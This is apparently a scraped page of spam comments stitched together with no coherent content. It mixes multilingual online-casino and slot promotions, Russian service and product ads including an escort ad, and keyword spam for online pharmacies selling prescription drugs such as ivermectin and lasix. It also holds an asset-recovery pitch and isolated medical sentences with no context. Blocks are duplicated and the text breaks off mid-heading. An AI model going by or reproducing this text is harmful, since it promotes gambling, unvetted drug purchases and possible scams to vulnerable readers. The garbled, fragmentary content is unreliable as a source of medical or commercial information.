選擇合適的娛樂城不僅能為您的遊戲體驗增色不少,還能通過各種優惠活動獲得更多的利益。無論是新會員還是資深玩家,都能在這些推薦的娛樂城中找到適合自己的遊戲和活動。立即註冊並體驗這些優質娛樂平台,享受無限的遊戲樂趣!
Unlike hernias in men, a hernia in a woman is usually small and located deep in the abdomen — never presenting any sort of bulge visible on the outside of the body.
People focus on the price of lasix and spironolactone . The best deal!
Pricing Policies Legal disclaimer about PETCO not being responsible for the content or accuracy of customer-submitted comments, advice, instructions, etc.
купить сплит-систему
Магазин кондиционеров: Ваше решение для комфорта и климата
Добро пожаловать в наш интернет-магазин кондиционеров в Москве и Московской области!
Наша цель – предложить вам самое лучшее оборудование для создания идеального климата в вашем доме или офисе. Мы гордимся тем, что являемся официальным дилером таких известных брендов, как Toshiba, Energolux, Haier, Gree и других. Это гарантирует, что вся представленная продукция сертифицирована и соответствует самым высоким стандартам качества.
Почему выбирают нас?
Официальный дилер. Мы работаем напрямую с производителями, что гарантирует вам оригинальные товары и официальную гарантию на всю продукцию.
Гарантия лучшей цены. Мы уверены в конкурентоспособности наших цен и предлагаем вам лучшие условия для покупки.
Быстрая доставка. Независимо от вашего местоположения в Московской области, мы доставим заказ в кратчайшие сроки.
Бесплатный замер. Каждый наш клиент получает услугу бесплатного замера, что позволяет подобрать оборудование, идеально подходящее для вашего помещения.
Хиты продаж
Среди самых популярных моделей в нашем ассортименте можно выделить:
TOSHIBA RAS-B10E2KVG-E/RAS-10E2AVG-EE SEIYA NEW – Это оборудование нового поколения, отличающееся высокой энергоэффективностью и бесшумной работой. Цена: 85 900 ?.
Сплит-система Energolux GENEVA SAS07G3-AI/SAU07G3-AI – Идеальный выбор для тех, кто ищет баланс между качеством и ценой. Цена: 47 700 ?.
Сплит-система Gree Bora GWH09AAA/K3NNA2A – Лидер продаж, известный своей надежностью и эффективностью охлаждения. Цена: 40 040 ?.
Сплит-система HAIER FLEXIS AS25S2SF2FA-W / 1U25S2SM3FA – Очень тихая модель, которая идеально подходит для установки в спальнях и детских комнатах. Цена: 88 900 ?.
Услуги и акции
Мы предлагаем бесплатный замер для всех наших клиентов. Эта услуга позволяет избежать ошибок при выборе оборудования и обеспечить максимальную эффективность системы кондиционирования.
Кроме того, в нашем магазине регулярно проводятся акции, которые позволяют вам существенно сэкономить на покупке климатической техники. Не пропустите возможность воспользоваться уникальными предложениями!
Доставка и установка
Мы предлагаем услуги доставки и установки кондиционеров по всей Московской области, включая такие города, как Балашиха, Химки, Подольск, Люберцы, Красногорск и другие. Наши специалисты быстро и профессионально установят оборудование, чтобы вы могли наслаждаться комфортом в кратчайшие сроки.
Pentingnya Memilih Game Pulsa di Situs DJ88
DJ88 adalah situs game deposit pulsa terkemuka di Indonesia, yang menawarkan berbagai jenis game online yang lengkap dan mudah diakses. Dengan hanya satu ID, Anda dapat menikmati seluruh permainan yang tersedia di situs ini. Keunggulan DJ88 bukan hanya pada variasi game yang ditawarkan, tetapi juga pada layanan deposit pulsa yang praktis, menggunakan XL atau Telkomsel dengan potongan terendah dibandingkan situs lain. Anda juga bisa melakukan deposit melalui OVO, Gopay, Dana, atau melalui minimarket seperti Indomaret dan Alfamart.
Keamanan dan Kepercayaan yang Terjaga
DJ88 memiliki lisensi resmi dari PAGCOR (Philippine Amusement Gaming Corporation), yang menjamin keamanan dan kenyamanan bermain. Sistem keamanan di situs ini menggunakan metode enkripsi termutakhir, didukung oleh server hosting cepat dan tampilan modern. Hal ini menjadikan DJ88 sebagai salah satu agen game online terpercaya di Indonesia, yang selalu berkomitmen untuk menjaga kepercayaan para pemain sebagai prioritas utama.
Beragam Pilihan Game dan Layanan Pelanggan yang Ramah
Situs ini menawarkan berbagai jenis game online, termasuk yang disiarkan secara LIVE dengan host cantik dan kamera yang merekam secara real-time, memberikan pengalaman bermain yang lebih menarik. Selain itu, DJ88 juga dikenal dengan promo menarik seperti welcome bonus 20%, bonus deposit harian, dan cashback yang disesuaikan dengan kebutuhan pemain.
Pelayanan pelanggan di DJ88 sangat profesional dan siap melayani Anda 24 jam non-stop melalui Live Chat, WhatsApp, Facebook, dan media sosial lainnya. Dengan semua keunggulan ini, DJ88 menjadi pilihan utama bagi para penggemar game online di Indonesia yang mencari pengalaman bermain yang aman, nyaman, dan menguntungkan.
If it is a solid lump, they will take a tissue sample core biopsy to test for cancer cells.
When you buy what sleep aid can i take with lexapro the fast and easy way. Top pharmacies provide excellent service
As a result, the diagnostic tools that doctors use to identify heart disease aren’t always well suited for female patients.
International students actively involved in sports Festival “Physical Culture and Sports – second profession of a physician”, the final phase of which was held on April 2-5 in Ryazan, a city 180 km.
Price lists for amoxicillin 500mg side effects return shipment if the product is ineffective?
Screen yourself or a family member for panic disorder.
娛樂城推薦
娛樂城推薦與優惠詳解
在現今的娛樂世界中,線上娛樂城已成為眾多玩家的首選。無論是喜歡真人遊戲、老虎機還是體育賽事,每個玩家都能在娛樂城中找到自己的樂趣。以下是一些熱門的娛樂城及其優惠活動,幫助您在選擇娛樂平台時做出明智的決定。
各大熱門娛樂城介紹
1. 富遊娛樂城
富遊娛樂城以其豐富的遊戲選擇和慷慨的優惠活動吸引了大量玩家。新會員只需註冊即可免費獲得體驗金 $168,無需儲值即可輕鬆試玩。此外,富遊娛樂城還提供首存禮金 100% 獎勵,最高可領取 $1000。
2. AT99娛樂城
AT99娛樂城以高品質的遊戲體驗和優秀的客戶服務聞名。該平台提供各種老虎機和真人遊戲,並定期推出新遊戲,讓玩家保持新鮮感。
3. BCR娛樂城
BCR娛樂城是一個新興的平台,專注於提供豐富的體育賽事投注選項。無論是足球、籃球還是其他體育賽事,BCR都能為玩家提供即時的投注體驗。
熱門遊戲推薦
WM真人視訊百家樂
WM真人視訊百家樂是許多玩家的首選,該遊戲提供了真實的賭場體驗,並且玩法簡單,容易上手。
戰神賽特老虎機
戰神賽特老虎機以其獨特的主題和豐富的獎勵機制,成為老虎機愛好者的最愛。該遊戲結合了古代戰神的故事背景,讓玩家在遊戲過程中感受到無窮的樂趣。
最新優惠活動
富遊娛樂城註冊送體驗金
富遊娛樂城新會員獨享 $168 體驗金,無需儲值即可享受全場遊戲,讓您無壓力地體驗不同遊戲的魅力。
VIP 日日返水無上限
富遊娛樂城為 VIP 會員提供無上限的返水優惠,最高可達 0.7%。此活動讓玩家在遊戲的同時,還能享受額外的回饋。
結論
選擇合適的娛樂城不僅能為您的遊戲體驗增色不少,還能通過各種優惠活動獲得更多的利益。無論是新會員還是資深玩家,都能在這些推薦的娛樂城中找到適合自己的遊戲和活動。立即註冊並體驗這些優質娛樂平台,享受無限的遊戲樂趣!
People receiving a Flex Sig are asked to take an enema to clear out the bottom of their colon before the procedure, Goldberg said.
Getting the real deal at bactrim ds for uti to start feeling better
Any information that you enter onto the Bank of America site is not shared with Liberty Medical.
перевод с иностранных языков
перевод с иностранных языков
апостиль в новосибирске
перевод документов
перевод документов
перевод с иностранных языков
апостиль в новосибирске
апостиль в новосибирске
апостиль в новосибирске
апостиль в новосибирске
перевод с иностранных языков
перевод с иностранных языков
перевод с иностранных языков
перевод с иностранных языков
перевод с иностранных языков
перевод документов
перевод документов
перевод документов
Мануальная терапия от головной боли Ростов
sapporo88
target88
target88
перевод документов
blackpanth
Thanks for your post.
Regain Funds LLC boasts a proven track record of successfully resolving financial disputes and recovering assets through a combination of legal and technological means.
jili slot
JILI SLOT – Permainan Slot Terbaik Kami
JILI GAMES menawarkan berbagai permainan slot, kartu, dan tembak ikan dengan lebih dari 100 game yang berbeda. Selalu menjadi yang terdepan dalam industri, JILI GAMES terus merilis produk game terbaru secara konsisten.
Game Slot JILI
JILI SUPER ACE
JILI Pharaoh Treasure
JILI Cực Tốc 777
JILI Đế quốc hoàng kim
JILI Bảo thạch Kala
JILI Quyền Vương
Top 10 game slot JILI sangat populer di kalangan pemain, dengan tema yang bervariasi dan fitur jackpot yang menarik.
Game Tembak Ikan JILI
JILI Chuyên Gia Săn Rồng
JILI Jackpot Fishing
JILI Phi Long Tàng Bảo
JILI Happy Fishing
JILI Đoạt bảo truyền kỳ
Permainan tembak ikan ini menawarkan pengalaman seru dan interaktif, di mana pemain dapat memenangkan hadiah besar dengan menembak ikan dan naga.
Game Kartu JILI
Baccarat
Color Game
Sic Bo
LUDO Quick
Super Bingo
Game kartu JILI menawarkan berbagai pilihan permainan klasik dan modern yang menarik untuk dimainkan.
Layanan dari JILI SLOT
Multi-Platform
Semua permainan kami tersedia dalam format HTML5, sehingga dapat dimainkan di berbagai perangkat seperti komputer, tablet, dan ponsel pintar dengan performa yang sempurna.
Dukungan
JILI SLOT menyediakan panduan yang mudah dipahami, membantu pemain dengan cepat menguasai aturan permainan.
JILI Jackpot
Semua pemain, baik dengan taruhan besar maupun kecil, memiliki kesempatan untuk memenangkan JILI Jackpot.
Dukungan 24/7
Layanan pelanggan tersedia sepanjang waktu untuk memastikan semua kebutuhan pemain JILI SLOT terpenuhi.
Multi-Bahasa
Kami mendukung berbagai bahasa dan mata uang untuk melayani pemain di seluruh dunia.
Promosi JILI
JILI Slot menawarkan banyak promosi yang memungkinkan pemain untuk dengan mudah bergabung dan menikmati berbagai permainan yang tersedia. Cukup bergabung dengan JILI City untuk mendapatkan penawaran ini dan mulai bermain di slot, permainan kartu, atau tembak ikan.
Nikmati pengalaman bermain game yang seru dan menguntungkan hanya di JILI SLOT!
ремонт фундамента
target88
target88
замена венцов
Giuliano AE, Hunt KK, Ballman KV, et al.
Big discounts on offer for ivermectin for an extended period?The lowest prices to
Many teens will not require any laboratory tests but if there is any questions, a screening evaluation might include, CBC with differential, urinalysis, mononucleosis test, sedimentation rate and perhaps a screening chemistry panel.
Hi there, yes this piece of writing is genuinely nice and I have learned lot of things from it on the topic of blogging. thanks.
Rio Bet Casino
вип эскорт
Профессиональный сервисный центр по ремонту фототехники в Москве.
Мы предлагаем: ремонт фотовспышки
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Подробнее на сайте сервисного центра remont-vspyshek-realm.ru
rgbet
RGBET – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong bối cảnh ngành công nghiệp cá cược trực tuyến đang phát triển mạnh mẽ, việc tìm kiếm một nhà cái uy tín là điều vô cùng quan trọng đối với những người đam mê cá cược. Giữa vô vàn sự lựa chọn, RGBET đã nhanh chóng nổi lên như một trong những nhà cái hàng đầu, mang đến trải nghiệm cá cược an toàn, công bằng và đầy thú vị cho người chơi.
Trải Nghiệm Cá Cược Toàn Diện
RGBET cung cấp một danh mục trò chơi cá cược đa dạng, từ các môn thể thao, casino trực tuyến, đến các trò chơi slot và nhiều hình thức cá cược khác. Người chơi có thể dễ dàng tìm thấy loại hình cá cược yêu thích với tỷ lệ cược cạnh tranh và giao diện thân thiện, giúp tối ưu trải nghiệm của người dùng.
Dịch Vụ Chăm Sóc Khách Hàng Tận Tình
Một trong những yếu tố giúp RGBET nổi bật là dịch vụ chăm sóc khách hàng chuyên nghiệp và tận tình. Hỗ trợ 24/7, RGBET luôn sẵn sàng giải đáp mọi thắc mắc và xử lý vấn đề của người chơi một cách nhanh chóng. Đội ngũ hỗ trợ được đào tạo bài bản, luôn lắng nghe và hỗ trợ người chơi với sự tận tâm cao nhất.
Tỷ Lệ Cược Cạnh Tranh
RGBET cung cấp tỷ lệ cược hấp dẫn và cạnh tranh, đảm bảo người chơi có cơ hội tối đa hóa lợi nhuận. Dù bạn là người mới bắt đầu hay một tay chơi cá cược kỳ cựu, RGBET đều mang đến cơ hội để bạn gia tăng thắng lợi trong mọi lần đặt cược.
An Toàn và Bảo Mật
Với hệ thống bảo mật hiện đại, RGBET cam kết đảm bảo an toàn cho toàn bộ thông tin cá nhân và tài khoản của người chơi. Hệ thống mã hóa dữ liệu tiên tiến giúp người chơi yên tâm khi thực hiện các giao dịch, từ nạp tiền đến rút tiền.
Nhiều Ưu Đãi Hấp Dẫn
Không chỉ vậy, RGBET còn thường xuyên tung ra các chương trình khuyến mãi hấp dẫn dành cho người chơi mới lẫn người chơi lâu năm. Những ưu đãi này giúp tăng thêm giá trị cho mỗi lần đặt cược và mang đến nhiều cơ hội thắng lớn.
Vì Sao Bạn Nên Chọn RGBET?
Uy tín hàng đầu: RGBET đã khẳng định vị thế của mình trong thế giới cá cược trực tuyến.
Dịch vụ chuyên nghiệp: Chăm sóc khách hàng chu đáo, hỗ trợ kịp thời mọi lúc.
Tỷ lệ cược cạnh tranh: Mang lại cơ hội thắng cao hơn cho người chơi.
Bảo mật tuyệt đối: An toàn cho mọi giao dịch và thông tin cá nhân.
Khuyến mãi đa dạng: Luôn có những ưu đãi tốt nhất cho người chơi.
Tất cả những yếu tố này làm cho RGBET trở thành sự lựa chọn hàng đầu của bất kỳ ai muốn tham gia vào thế giới cá cược trực tuyến. Hãy khám phá và trải nghiệm những điều tuyệt vời mà RGBET mang lại ngay hôm nay!
RGBET – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong bối cảnh ngành công nghiệp cá cược trực tuyến đang phát triển mạnh mẽ, việc tìm kiếm một nhà cái uy tín là điều vô cùng quan trọng đối với những người đam mê cá cược. Giữa vô vàn sự lựa chọn, RGBET đã nhanh chóng nổi lên như một trong những nhà cái hàng đầu, mang đến trải nghiệm cá cược an toàn, công bằng và đầy thú vị cho người chơi.
Trải Nghiệm Cá Cược Toàn Diện
RGBET cung cấp một danh mục trò chơi cá cược đa dạng, từ các môn thể thao, casino trực tuyến, đến các trò chơi slot và nhiều hình thức cá cược khác. Người chơi có thể dễ dàng tìm thấy loại hình cá cược yêu thích với tỷ lệ cược cạnh tranh và giao diện thân thiện, giúp tối ưu trải nghiệm của người dùng.
Dịch Vụ Chăm Sóc Khách Hàng Tận Tình
Một trong những yếu tố giúp RGBET nổi bật là dịch vụ chăm sóc khách hàng chuyên nghiệp và tận tình. Hỗ trợ 24/7, RGBET luôn sẵn sàng giải đáp mọi thắc mắc và xử lý vấn đề của người chơi một cách nhanh chóng. Đội ngũ hỗ trợ được đào tạo bài bản, luôn lắng nghe và hỗ trợ người chơi với sự tận tâm cao nhất.
Tỷ Lệ Cược Cạnh Tranh
RGBET cung cấp tỷ lệ cược hấp dẫn và cạnh tranh, đảm bảo người chơi có cơ hội tối đa hóa lợi nhuận. Dù bạn là người mới bắt đầu hay một tay chơi cá cược kỳ cựu, RGBET đều mang đến cơ hội để bạn gia tăng thắng lợi trong mọi lần đặt cược.
An Toàn và Bảo Mật
Với hệ thống bảo mật hiện đại, RGBET cam kết đảm bảo an toàn cho toàn bộ thông tin cá nhân và tài khoản của người chơi. Hệ thống mã hóa dữ liệu tiên tiến giúp người chơi yên tâm khi thực hiện các giao dịch, từ nạp tiền đến rút tiền.
Nhiều Ưu Đãi Hấp Dẫn
Không chỉ vậy, RGBET còn thường xuyên tung ra các chương trình khuyến mãi hấp dẫn dành cho người chơi mới lẫn người chơi lâu năm. Những ưu đãi này giúp tăng thêm giá trị cho mỗi lần đặt cược và mang đến nhiều cơ hội thắng lớn.
Vì Sao Bạn Nên Chọn RGBET?
Uy tín hàng đầu: RGBET đã khẳng định vị thế của mình trong thế giới cá cược trực tuyến.
Dịch vụ chuyên nghiệp: Chăm sóc khách hàng chu đáo, hỗ trợ kịp thời mọi lúc.
Tỷ lệ cược cạnh tranh: Mang lại cơ hội thắng cao hơn cho người chơi.
Bảo mật tuyệt đối: An toàn cho mọi giao dịch và thông tin cá nhân.
Khuyến mãi đa dạng: Luôn có những ưu đãi tốt nhất cho người chơi.
Tất cả những yếu tố này làm cho RGBET trở thành sự lựa chọn hàng đầu của bất kỳ ai muốn tham gia vào thế giới cá cược trực tuyến. Hãy khám phá và trải nghiệm những điều tuyệt vời mà RGBET mang lại ngay hôm nay!
апостиль в новосибирске
Although the conventional examination of tone and reflexes should be normal, pain may increase tone, anxiety can increase reflexes, and in the patient with unilateral symptoms there may be mild reflex asymmetry, particularly if there is attentional interference from the patient.
are a necessity in life What are the long-term benefits that ivermectin 9mg pills here are sold below wholesale
Cure for Diabetes A cure for Diabetes has not been found yet.
Your doctor will examine you to look for the signs of aplastic anemia.
Not everybody can afford medicine so they get the low ivermectin 6 mg tablets pills from this online portal
Sweet Jesus- Why is there such dragging of our feet?
апостиль в новосибирске
??Увеличьте производительность своего проекта с VPS/VDS !??
??Почему стоит выбрать нас???
??Высокое качество сервиса без высокой цены! Наши тарифы начинаются от 2,3 руб/день, что делает аренду VPS/VDS доступной для любого бюджета.
??Мощные конфигурации! Выберите тариф от 1 до 4 ядер и от 1 до 8 ГБ оперативной памяти, чтобы ваш проект работал быстро и стабильно.
??Обширное хранилище! Получите от 10 до 150 ГБ пространства для хранения, чтобы размещать все необходимые данные.
??Безлимитный трафик! Наслаждайтесь неограниченным объемом трафика до 32 ТБ, чтобы ваши посетители могли наслаждаться быстрой загрузкой контента.
??Высокая скорость подключения! Наш VPS/VDS предлагает скорость подключения к сети 1 Гбит/с, чтобы ваш проект работал плавно и без задержек.
??Простота управления! Легко управляйте своим VPS/VDS через удобную панель управления, доступную 24/7.
??Безопасность и надежность! Наши серверы защищены надежными системами безопасности, чтобы гарантировать сохранность ваших данных.
??Техническая поддержка! Наша дружелюбная команда поддержки готова помочь вам в любое время, чтобы решить любые проблемы, которые могут возникнуть.
??Не упустите возможность получить надежный и производительный VPS/VDS по выгодной цене!??
??Закажите свой тариф прямо сейчас и получите бесплатный период тестирования!??
Жмите?? КЛИК ??
Профессиональный сервисный центр по ремонту компьютерных блоков питания в Москве.
Мы предлагаем: ремонт блока питания цена
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Хочу поделиться опытом покупки в одном интернет-магазине сантехники. Решил обновить ванную комнату и искал место, где можно найти широкий выбор раковин и ванн. Этот магазин приятно удивил своим ассортиментом и сервисом. Там есть всё: от классических чугунных ванн до современных акриловых моделей.
Если вам нужна узкая раковина для ванной , то это точно туда. Цены конкурентные, а качество товаров подтверждено сертификатами. Консультанты помогли с выбором, ответили на все вопросы. Доставка пришла вовремя, и установка прошла без проблем. Остался очень доволен покупкой и сервисом.
Мой телефон перестал заряжаться, и я не знал, что делать. По совету друга обратился в этот сервисный центр. Мастера быстро нашли проблему и устранили её. Теперь мой телефон снова в строю! Рекомендую всем: вызвать мастера по ремонту смартфонов.
перевод с иностранных языков
<a href=”https://remont-kondicionerov-wik.ru”>профессиональный ремонт кондиционеров</a>
Bienvenue sur notre blog, votre lieu ultime pour les informations sur les stars africaines du monde des plateformes mediatiques et des emissions de television-realite https://mediaeventhub.africa/blue-mbombo-la-beaute-et-lintelligence-de-big.html ! Des dernieres tendances dans l’industrie du divertissement africain aux commerages les plus croustillants sur les stars, nous vous mettrons a jour de toutes les histoires passionnantes a travers le territoire. Que ce soit des alliances musicales pertinentes, de instants intenses dans les emissions de tele-realite, ou de trajets individuels emouvants de vos stars preferees, nous analysons tout. La scene du show business en Afrique foisonne de talents, et notre blog est la pour vous connecter aux figures qui redefinissent l’industrie.
Les emissions de tele-realite africaines ont conquis le monde, mettant en avant la diversite culturelle, la ingeniosite et l’authenticite uniques du paysage africain. Des emissions comme « Grand Frere Naija », « Les Real Housewives de Lagos » et « Tentations Afrique du Sud » suscitent l’interet de des audiences massives, suscitant des discussions et attirant des fans bien a l’exterieur de l’Afrique. Nous creusons dans les histoires, les connexions et les moments inoubliables qui font de ces emissions des incontournables a la tele. Notre blog ne se contente pas de couvrir stars, mais s’interesse aussi a la portee culturelle de ces programmes, mettant en avant le rayonnement de la culture de masse africaine a l’echelle planetaire.
Notre blog s’interesse aussi a les figures mediatiques et les talents emergents qui font sensation en Afrique. Des comediens brillants aux hotes charismatiques, en considerant aussi les stars du web sur les reseaux sociaux, nous saluons les succes de ceux qui reinventent le show business sur le territoire. Par exemple des roles primes dans les productions de Nollywood, des interpretations de premier plan dans des productions internationales ou des messages percutants dans des clips musicaux, nous vous presentons des interviews exclusives et des recits au-dela de la gloire. Vous trouverez des focus de personnes marquantes comme Bonang Matheba, qui ont non seulement conquis les spectateurs du continent, mais aussi gagne une consecration universelle.
Suivez-nous pour les infos de derniere minute et scoops exclusifs sur vos personnalites preferees d’Afrique. Notre blog est un point de rencontre pour les passionnes de divertissement qui souhaitent ne rien manquer avec les polemiques de stars, les programmes recents et les tendances culturelles qui remodelent l’industrie. Qu’il s’agisse d’un un suiveur devoue de la mode culturelle africaine ou juste interesse des dernieres nouvelles du divertissement, notre blog vous garantit de vous donner les infos, amuser et inspire par le milieu en ebullition des canaux et spectacles de realite televisee en Afrique.
FOSIL4D ADALAH PLATROM BANDAR SLOT GACOR & TOGEL ONLINE TERPERCAYA YANG MENAWARKAN PENGALAMAN BERMAIN TOGEL DAN SLOT ONLINE YANG AMAN DAN TERPERCAYA
For questions or additional information, please call 626-471-7100.
Easily review deals and reputable online pharmacy viagra to deliver as it promises? Click
Obstet Gynecol 90:88, 1997.
My primary concern is that antibiotics destroy both bad and good bacteria.
As the Internet becomes accessible buying express pharmacy from an online pharmacy?
Grade III — The tumor cells look very different from normal cells under a microscope and grow more quickly than grade I and II tumor cells.
вибродиагностика
Компания «Кинематика»: Профессиональные продукты для индустриальной сбалансированности и диагностики техники
Фирма «Кинематика» фокусируется на проектировании и производстве прецизионных приборов для динамической балансировки и контроля машин. Товары компании эксплуатируется для техобслуживания и техобслуживания различных техномеханизмов, включая вентиляторы, измельчители, карданные валы, передаточные механизмы и металлорежущие станки.
Ключевые продукты компании:
1. Модуль Арбаланс — переносной виброметр-балансировщик
Система предназначен для уровновешивания механизмов устройств в сборе в собственных подшипниках. Прибор Арбаланс предлагает высокое качество производственных процессов с небольшими затратами. Ключевые особенности устройства:
Система автоматизированного анализа: не нуждается в операторе.
Вибрационный график: выявляют неполадки.
Двухканальная система: осуществляет замеры вибрационные колебания параллельно в двух измерениях, улучшая результаты.
Цена: 84 000 руб.
2. Балком-1А — портативный виброметр-балансировщик
Модуль Балком-1А создан для балансировки роторов в системных подшипниках. Главной особенностью является простота эксплуатации и автоматический расчет. Прибор также поддерживает:
Два канала измерения вибрации.
Спектральный анализ для оценки состояния механизмов.
Цена: 73 тыс. руб.
3. Балансировочная система Балком-2 — балансировочный прибор для станций балансировки
Прибор Балком-2 эксплуатируется в измерительных станциях для измерения колебаний. Он гарантирует эффективность прецизионной балансировки вращательных механизмов и прочих устройств в технике.
Цена: от 90 000 руб. до 95000 рублей в зависимости от устройства.
4. Балком-4 — для балансировки в различных плоскостях валов
Балком-4 создан для балансировки карданов и используется в системах производства. Этот прибор обеспечивает стабильные показатели и надежность при многоплоскостной сбалансированности.
Цена: от 100000 руб. до 126000 рублей.
Новейшие технологии отслеживания и анализа
Предприятие «Кинематика» также разрабатывает решения для непрерывной диагностики техники. Эти устройства работают на индуктивные датчики для отслеживания вибраций и других показателей. Например, Реконт даёт возможность контролировать состояние редукторов по точности работы механизмов и оборотам.
балансировка шкива
Компания «Кинематика»: Качественные продукты для вращательной балансировки и анализов техники
Компания ООО «Кинематика» фокусируется на создании и выпуске прецизионных систем для уравновешивания и проверки промышленного оборудования. Продукция компании применяется для ремонта и восстановления многих агрегатов, включая воздуходувки, мельницы, карданные агрегаты, редукторы и металлорежущие станки.
Главные решения предприятия:
1. Arbalance — компактный виброметр-балансировщик
Устройство разработан для балансировки вращательных систем оборудования в вместе с подшипниками в собственных узлах. Arbalance обеспечивает точное выполнение уравновешивания с небольшими издержками. Основные его преимущества:
Автоматическая система вычислений: не нуждается в операторе.
Графики вибрации и спектральный анализ: помогают выявлять проблемы.
Измерение по двум плоскостям: обеспечивает измерение вибрации в одно время в двух осях, улучшая результаты.
Цена: 84000 руб.
2. Балансировочный прибор Балком-1А — малогабаритный вибродиагностический прибор
Прибор Балком-1А разработан для уравновешивания роторных систем в собственных подшипниках. Главной особенностью является простота эксплуатации и программа расчета. Дополнительно поддерживаются:
Два канала измерения вибрации.
Спектральный анализ для диагностики состояния техники.
Цена: 73000 рублей
3. Balcom-2 — балансировочный прибор для балансировочных станков
Балком-2 внедряется в станциях балансировки для виброизмерений. Он даёт эффективность высокоточной балансировки систем и других механизмов в производстве.
Цена: от 90 000 руб. до 95000 рублей в зависимости от сборки.
4. Балком-4 — для балансировки в нескольких плоскостях составных валов
Прибор Балком-4 разработан для балансировки карданов и эксплуатируется в технических комплексах. Этот модуль гарантирует стабильные показатели и надежность при балансировке в нескольких плоскостях.
Цена: от 100 000 руб. до 126 тыс. руб..
Инновационные решения диагностики и анализа
Фирма «Кинематика» также проектирует устройства для беспрерывного отслеживания техники и механизмов. Эти системы применяют индуктивные датчики для контроля вибрации и других показателей. Например, Реконт позволяет отслеживать редукторы по точности работы механизмов и оборудованию вращения.
Профессиональный сервисный центр по ремонту компьютероной техники в Москве.
Мы предлагаем: ремонт компьютера в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту фото техники от зеркальных до цифровых фотоаппаратов.
Мы предлагаем: надежный сервис ремонта проекторов
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
апостиль в новосибирске
Профессиональный сервисный центр по ремонту камер видео наблюдения по Москве.
Мы предлагаем: сервисные центры ремонту камер в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
ремонт фундамента
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники нижний новгород
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
подъем дома
ремонт фундамента
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт крупногабаритной техники в перми
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
подъем дома
рюкзак с гимнастикой
походный рюкзак
Если вы искали где отремонтировать сломаную технику, обратите внимание – сервисный центр в волгограде
рюкзак женский водоотталкивающий
Former Los Angeles Clippers owner Donald Sterling is seeking a divorce after nearly 60 years of marriage to his wife Shelly.
When you are looking to liquid tadalafil reviews from India at a discount.
A brownish or pinkish bloody discharge usually occurs several days before the regular period.
jili slot.jili-fishing.com
JILI SLOT GAMES: Sự Lựa Chọn Hàng Đầu Cho Các Tín Đồ Casino Trực Tuyến
JILI Casino là một nhà phát hành game nổi tiếng với nhiều năm kinh nghiệm trong ngành công nghiệp giải trí trực tuyến. Tại JILI, chúng tôi cam kết mang đến cho người chơi những trải nghiệm độc đáo và đẳng cấp, thông qua việc đổi mới không ngừng và cải thiện chất lượng từng sản phẩm. Những giá trị cốt lõi của chúng tôi không chỉ dừng lại ở việc tạo ra các trò chơi xuất sắc, mà còn tập trung vào việc cung cấp các tính năng vượt trội để đáp ứng nhu cầu của người chơi trên toàn cầu.
Sự Đa Dạng Trong Các Trò Chơi Slot
JILI nổi tiếng với loạt trò chơi slot đa dạng và hấp dẫn. Từ các slot game cổ điển đến những trò chơi với giao diện hiện đại và tính năng độc đáo, JILI Slot luôn đem đến cho người chơi những phút giây giải trí tuyệt vời. Các trò chơi được thiết kế với đồ họa sống động, âm thanh chân thực và những vòng quay thú vị, đảm bảo rằng người chơi sẽ luôn bị cuốn hút.
Ưu Điểm Nổi Bật Của JILI Casino
Đổi mới và sáng tạo: Mỗi trò chơi tại JILI Casino đều mang đến sự mới mẻ với lối chơi hấp dẫn và giao diện bắt mắt.
Chất lượng cao: JILI không ngừng cải tiến để đảm bảo mỗi sản phẩm đều đạt chất lượng tốt nhất, từ trải nghiệm người chơi đến tính năng trò chơi.
Nền tảng đa dạng: JILI Casino cung cấp nhiều loại game khác nhau, từ slot, bắn cá đến các trò chơi truyền thống, phù hợp với mọi sở thích của người chơi.
Chương Trình Khuyến Mại JILI
JILI Casino không chỉ nổi bật với chất lượng game mà còn thu hút người chơi bởi các chương trình khuyến mại hấp dẫn. Người chơi có thể tham gia vào nhiều sự kiện, từ khuyến mãi nạp tiền, hoàn trả đến các chương trình tri ân dành riêng cho thành viên VIP. Những ưu đãi này không chỉ tăng cơ hội chiến thắng mà còn mang lại giá trị cộng thêm cho người chơi.
Nổ Hủ City Và Các Trò Chơi Hấp Dẫn Khác
JILI không chỉ có slot games mà còn cung cấp nhiều thể loại game đa dạng khác như bắn cá, bài và nhiều trò chơi giải trí khác. Nổi bật trong số đó là Nổ Hủ City – nơi người chơi có thể thử vận may và giành được những giải thưởng lớn. Sự kết hợp giữa lối chơi dễ hiểu và các tính năng độc đáo của Nổ Hủ City chắc chắn sẽ mang lại những khoảnh khắc giải trí đầy thú vị.
Tham Gia JILI Casino Ngay Hôm Nay
Với sự đa dạng về trò chơi, các tính năng vượt trội và những chương trình khuyến mại hấp dẫn, JILI Casino là sự lựa chọn không thể bỏ qua cho những ai yêu thích trò chơi trực tuyến. Hãy truy cập trang web chính thức của JILI ngay hôm nay để trải nghiệm thế giới giải trí không giới hạn và giành lấy những phần thưởng hấp dẫn từ các trò chơi của chúng tôi!
ремонт техники профи в самаре
DB娛樂平台:最佳線上賭場評價介紹
DB賭場,前身為PM娛樂城,於2023年全面更名為【DB多寶遊戲】。此次品牌重塑的過程,DB娛樂城更加專注於呈現綜合性的線上遊戲體驗,為玩家呈現更豐富的娛樂項目與全新的服務項目。無論是賭桌遊戲、運動投注還是其他受歡迎遊戲,DB娛樂平台都能適應玩家的需求。
多寶品牌的發展與發展 在亞洲線上娛樂市場中,DB娛樂城很快壯大,成為大量玩家的首要選擇平台之一。隨著PM集團的品牌更名,DB多寶遊戲聚焦於提升用戶體驗,並著眼於創造一個安全、方便且公正的平台環境。從服務項目到支付方式,DB娛樂城不斷尋求卓越,為玩家推動首選的線上體驗。
DB娛樂網站的遊戲項目與亮點
